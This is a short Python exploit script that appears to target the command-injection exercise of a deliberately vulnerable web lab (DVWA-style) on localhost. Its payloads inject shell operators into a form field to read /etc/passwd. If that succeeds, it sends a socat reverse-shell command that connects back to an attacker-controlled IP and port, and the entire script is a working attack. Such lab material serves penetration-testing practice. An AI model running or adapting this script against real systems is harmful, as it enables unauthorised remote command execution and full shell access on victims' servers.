 #!/usr/bin/env python
import requests
import subprocess
target_url = 'http://127.0.0.1/vulnerabilities/exec/'
#Change your ip and port and create a nc listener
reverse_shell_ip = '192.168.45.193'
reverse_shell_port = '1337'
cookies = {
    'PHPSESSID': '',
    'security': 'low',
}
payloads = [
    '; cat /etc/passwd',  # Semi-colon operator
    '&& cat /etc/passwd',  # Logical AND operator
    '|| cat /etc/passwd',  # Logical OR operator
    '| cat /etc/passwd',  # Pipe operator
]
for payload in payloads:
    data = {
        'ip': payload,
        'Submit': 'Submit',
    }
    response = requests.post(target_url, cookies=cookies, data=data)
    #take out the operator
    operator = payload.split()[0]
    if 'root' in response.text:
        print(f'Operator "{payload.split()[0]}" executed successfully.')
        print('Creating a revershell... check your listener')
        reverse_shell_payload = f"{operator} socat tcp-connect:{reverse_shell_ip}:{reverse_shell_port} exec:bash,pty,stderr,setsid,sigint,sane"
        # Send the payload with the reverse shell command
        reverse_shell_data = {
            'ip': reverse_shell_payload,
            'Submit': 'Submit',
        }
        reverse_shell_response = requests.post(target_url, cookies=cookies, data=reverse_shell_data)
    else:
        print(f'Operator "{payload.split()[0]}" failed to execute.')